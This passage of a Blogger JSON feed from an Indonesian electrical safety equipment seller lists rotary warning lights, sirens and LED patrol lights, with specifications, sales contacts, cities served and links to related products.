src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s16000\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" title=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-pw-235-alarm-siren-pabrik-di-temanggung.html\"\u003ESirine PW 235 Alarm Siren Pabrik di Temanggung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2397595063404692073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html","title":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s72-c\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di 